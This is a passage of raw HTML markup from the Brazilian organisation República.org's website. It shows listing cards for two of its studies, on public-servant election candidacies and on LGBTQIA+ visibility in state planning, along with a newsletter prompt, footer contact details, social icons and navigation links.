https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-800x600.png.webp 800w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-420x315.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-560x420.png.webp 560w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/09/panorama-notas-servidores-publicos-destaque-160x120.png.webp 160w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/panorama-das-candidaturas-de-servidores-publicos-20-anos-de-eleicoes-estaduais-e-federais-no-brasil/">Panorama das candidaturas de servidores públicos: 20 anos de eleições estaduais e federais no Brasil</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/panorama-das-candidaturas-de-servidores-publicos-20-anos-de-eleicoes-estaduais-e-federais-no-brasil/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2964 jet-equal-columns" data-post-id="2964" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/a-visibilidade-da-populacao-lgbtqia-nos-instrumentos-de-planejamento-do-estado-brasileiro/">
							<img width="778" height="597" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-19.png.webp" class="attachment-full size-full wp-image-2596" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-19.png.webp 778w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-19-300x230.png.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-19-768x589.png.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-19-420x322.png.webp 420w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2022/06/Ativo-19-156x120.png.webp 156w" sizes="(max-width: 778px) 100vw, 778px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/a-visibilidade-da-populacao-lgbtqia-nos-instrumentos-de-planejamento-do-estado-brasileiro/">A visibilidade da população LGBTQIA+ nos instrumentos de planejamento do Estado brasileiro</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/a-visibilidade-da-populacao-lgbtqia-nos-instrumentos-de-planejamento-do-estado-brasileiro/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54632de elementor-widget elementor-widget-global elementor-global-13452 elementor-widget-jet-smart-filters-pagination" data-id="54632de" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
			<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-engine"
				data-content-provider="jet-engine"
				data-query-id="arquivo"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:0,&quot;pages_end_size&quot;:0,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;Anterior&quot;,&quot;next&quot;:&quot;Pr\u00f3xima&quot;,&quot;hide_inactive_nav&quot;:true,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:250}"
				data-apply-type="ajax"
			></div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b3354d6 e-con-full e-flex e-con e-parent" data-id="b3354d6" data-element_type="container">
				<div class="elementor-element elementor-element-923fe21 elementor-widget elementor-widget-template" data-id="923fe21" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="13333" class="elementor elementor-13333" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-14d66563 e-flex e-con-boxed e-con e-parent" data-id="14d66563" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7544f47e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7544f47e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Assine nossa newsletter e saiba tudo sobre serviço público e gestão de pessoas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e57f5b elementor-align-center elementor-widget elementor-widget-button" data-id="7e57f5b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.us15.list-manage.com/subscribe?u=fd27a0658ad1a4781a9f2bd48&#038;id=4d8aecd558" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quero receber</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="13310" class="elementor elementor-13310 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-52572fa e-flex e-con-boxed e-con e-parent" data-id="52572fa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2154b40 e-con-full e-flex e-con e-child" data-id="2154b40" data-element_type="container">
				<div class="elementor-element elementor-element-2ec3b8b elementor-widget elementor-widget-image" data-id="2ec3b8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org">
							<img width="669" height="92" src="https://republica.org/wp-content/uploads/2024/07/Group-1.svg" class="attachment-large size-large wp-image-13266" alt="" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-59bd8aa e-con-full e-flex e-con e-child" data-id="59bd8aa" data-element_type="container">
				<div class="elementor-element elementor-element-72670c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72670c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://republica.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>      .cls-1 {        fill: none;        stroke: #4c35aa;        stroke-miterlimit: 10;        stroke-width: 1.5px;      }      .cls-2 {        fill: #4c35aa;        stroke-width: 0px;      }    </style></defs><path class="cls-2" d="M47.88,19.16C47.88,8.91,39.56.6,29.31.6S10.75,8.91,10.75,19.16c0,3.27.85,6.35,2.34,9.02h0l16.76,31.82,15.7-31.82h0c1.49-2.67,2.34-5.74,2.34-9.02ZM29,30c-6.63,0-12-5.37-12-12s5.37-12,12-12,12,5.37,12,12-5.37,12-12,12Z"></path><rect class="cls-1" x="67" y="12.69" width="54" height="36.31"></rect><polyline class="cls-1" points="67 12.69 94 31.9 121 12.69"></polyline><metadata></metadata></svg>						</span>
										<span class="elementor-icon-list-text">R. Gen. Venâncio Flores, 305, sala 1002 <BR>Leblon, Rio de Janeiro-RJ <br>CEP 22441-090</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:republica@republica.org" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>      .cls-1 {        fill: none;        stroke: #4c35aa;        stroke-miterlimit: 10;        stroke-width: 1.5px;      }      .cls-2 {        fill: #4c35aa;      }      .cls-2, .cls-3 {        stroke-width: 0px;      }      .cls-3 {        fill: #fff;      }    </style></defs><g><path class="cls-2" d="M-16.12,19.16C-16.12,8.91-24.44.6-34.69.6s-18.56,8.31-18.56,18.56c0,3.27.85,6.35,2.34,9.02H-18.47c1.49-2.67,2.34-5.74,2.34-9.02Z"></path><polygon class="cls-2" points="-50.91 28.18 -50.92 28.18 -34.16 60 -18.46 28.18 -18.47 28.18 -50.91 28.18"></polygon></g><circle class="cls-3" cx="-35" cy="18" r="12"></circle><rect class="cls-1" x="3" y="12.69" width="54" height="36.31"></rect><polyline class="cls-1" points="3 12.69 30 31.9 57 12.69"></polyline><metadata></metadata></svg>						</span>
										<span class="elementor-icon-list-text"><b>Institucional:</b><BR> republica@republica.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:comunicacao@republica.org" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>      .cls-1 {        fill: none;        stroke: #4c35aa;        stroke-miterlimit: 10;        stroke-width: 1.5px;      }      .cls-2 {        fill: #4c35aa;      }      .cls-2, .cls-3 {        stroke-width: 0px;      }      .cls-3 {        fill: #fff;      }    </style></defs><g><path class="cls-2" d="M-16.12,19.16C-16.12,8.91-24.44.6-34.69.6s-18.56,8.31-18.56,18.56c0,3.27.85,6.35,2.34,9.02H-18.47c1.49-2.67,2.34-5.74,2.34-9.02Z"></path><polygon class="cls-2" points="-50.91 28.18 -50.92 28.18 -34.16 60 -18.46 28.18 -18.47 28.18 -50.91 28.18"></polygon></g><circle class="cls-3" cx="-35" cy="18" r="12"></circle><rect class="cls-1" x="3" y="12.69" width="54" height="36.31"></rect><polyline class="cls-1" points="3 12.69 30 31.9 57 12.69"></polyline><metadata></metadata></svg>						</span>
										<span class="elementor-icon-list-text"><b>Imprensa:</b> <BR>comunicacao@republica.org</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-81eea35 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="81eea35" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9488174" href="https://www.youtube.com/channel/UCpbjsw9mF88khKetP-xWgAw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-bb69341" href="https://www.instagram.com/republica_org/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5b11c4e" href="https://www.linkedin.com/company/republica-org/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-195019d e-con-full e-flex e-con e-child" data-id="195019d" data-element_type="container">
				<div class="elementor-element elementor-element-c15e3cb elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="c15e3cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/">Quem somos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-19b15f8 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="19b15f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/">Sobre
</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-f65e285 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="f65e285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/#equipe">Equipe</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-066431d elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="066431d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/#conselho">Conselho</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-124d15c elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="124d15c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/#estatutos">Estatutos e políticas</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-600dc81 e-con-full e-flex e-con e-child" data-id="600dc81" data-element_type="container">
				<div class="elementor-element elementor-element-b52b955 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="b52b955" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/atuacao/">Atuação</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-280160b elementor-widget-mobile__width-inherit elementor-widget elementor-widget-jet-listing-grid" data-id="280160b" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--13473" data-queried-id="2965|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:13473,&quot;posts_num&quot;:60,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[&quot;rp_project&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="1" data-listing-source="terms" data-listing-id="13473" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10" data-post-id="10" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/valorizacao/">Valorização de profissionais públicos</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-9" data-post-id="9" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
